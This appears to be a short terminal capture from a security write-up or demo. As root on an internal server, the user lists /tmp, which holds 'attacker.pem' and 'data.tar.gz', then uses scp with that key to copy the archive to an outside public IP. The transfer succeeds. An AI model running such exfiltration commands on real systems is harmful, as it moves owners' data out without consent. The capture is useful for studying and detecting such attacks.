 root@ip-10-0-12-135:/tmp# ls
attacker.pem
data.tar.gz
snap-private-tmp
systemd-private-15fd9a9e2ec94939ab45fa768d488f1a-chrony.service-XVEft2
systemd-private-15fd9a9e2ec94939ab45fa768d488f1a-systemd-logind.service-zdJs24
systemd-private-15fd9a9e2ec94939ab45fa768d488f1a-systemd-resolved.service-1BxSWM
root@ip-10-0-12-135:/tmp# scp -i attacker.pem ./data.tar.gz ubuntu@43.200.208.125:~
data.tar.gz 100% 107KB 19.3MB/s 00:00
root@ip-10-0-12-135:/tmp#